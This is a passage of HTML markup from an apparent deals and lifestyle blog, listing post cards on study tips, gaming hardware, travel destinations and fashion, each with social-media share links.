		<a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202103262026270909000000000000_como-focar-nos-estudos-1-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Optimize your study space</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Organization and great tips to improve your study routine!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Optimize your study space&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=Optimize your study space" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="840">
		
		<a href="https://www.economagic.com.br/en-us/post/en-precious-tips-for-studying-online-get-better-results-in-your-study-routine">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202009010301100893000000000000_8PgrINK2Lgt9Cj7gSh065b27bbd1559e0.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-precious-tips-for-studying-online-get-better-results-in-your-study-routine">Precious tips for studying online!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-precious-tips-for-studying-online-get-better-results-in-your-study-routine">Get better results in your study routine!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-precious-tips-for-studying-online-get-better-results-in-your-study-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Precious tips for studying online!&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=Precious tips for studying online!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Games</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3519">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106161618340134000000000000_Banner_Post_Graphicard.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">The best graphics cards of 2021</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">We show you the best graphics cards of this 2021, so that your choice is easier.</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The best graphics cards of 2021&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=The best graphics cards of 2021" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3458">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106142336410363000000000000_razer-iskur-cadeira-gamer.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">How to choose your Gamer Chair</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">Get the best performance in comfort!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to choose your Gamer Chair&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=How to choose your Gamer Chair" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3413">
		
		<a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106111438070602000000000000_kingston-portada-post.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Kingston A400 SSD</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Speed up your computer with Kingston A400 SSDs</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Kingston A400 SSD&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=Kingston A400 SSD" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3157">
		
		<a href="https://www.economagic.com.br/en-us/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105242023000551000000000000_asassins-creed-valhalla-post_ubisoft.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss">These are the best Ubisoft sagas</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss">A review of the best Ubisoft sagas that you cannot miss</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=These are the best Ubisoft sagas&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=These are the best Ubisoft sagas" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Travel</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5218">
		
		<a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111111943010116000000000000_capaespanha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Venture to Spain!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Extreme sports, unusual experiences or even more peaceful and relaxing activities. Come!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Venture to Spain!&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=Venture to Spain!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5126">
		
		<a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111052245480438000000000000_desertodoatacama.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Atacama Desert: owner of the most impressive landscapes in the world!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Fall in love with this magical place</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Atacama Desert: owner of the most impressive landscapes in the world!&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=Atacama Desert: owner of the most impressive landscapes in the world!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5111">
		
		<a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111041839310980000000000000_puntacanacapa.jpg.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Punta Cana: a true paradise in the Dominican Republic</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Put her on your dream trip list!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Punta Cana: a true paradise in the Dominican Republic&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=Punta Cana: a true paradise in the Dominican Republic" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4511">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-6-most-amazing-mountain-destinations-for-those-who-love-an-adventure-in-the-mountains">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109141954210687000000000000_Noruega-9074.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-6-most-amazing-mountain-destinations-for-those-who-love-an-adventure-in-the-mountains">Discover the 6 most amazing mountain destinations!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-6-most-amazing-mountain-destinations-for-those-who-love-an-adventure-in-the-mountains">For those who love an adventure in the mountains</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-6-most-amazing-mountain-destinations-for-those-who-love-an-adventure-in-the-mountains">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the 6 most amazing mountain destinations!&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=Discover the 6 most amazing mountain destinations!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
						
					</div>
				</div>
			</posts-category>
		
		
	
			</div>
			<!-- END POSTS CATEGORY -->
			
			<!-- BEGIN RELATED POSTS -->
			<div class="post-posts-seetoo">
			





	
		
			
			
				
				
					<div class="container">
						<div class="row">
							<div class="col-12">
								<h1 class="pt-2em pb-1em ">See more</h1>
							</div>
						</div>
					</div>
				
			
			
			<posts class="" id="">
				<div class="container">
					
						<div class="row">
						
							
							
							
								
							
							
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5852">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201121433040636000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-19</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">4 neutral looks to bet on</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 neutral looks to bet on&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=4 neutral looks to bet on" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5838">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111947580952000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-17</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">5 outfit ideas for you to rock the beach this summer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 outfit ideas for you to rock the beach this summer&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=5 outfit ideas for you to rock the beach this summer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-2" data-id="5824">
		
		<a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111921470046000000000000_4.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-13</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">3 trends that promise to come back with everything</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=3 trends that promise to come back with everything&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=3 trends that promise to come back with everything" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-2" data-id="5810">
		
		<a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111204240943000000000000_4.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-11</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">Trowback trend - Platforms</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
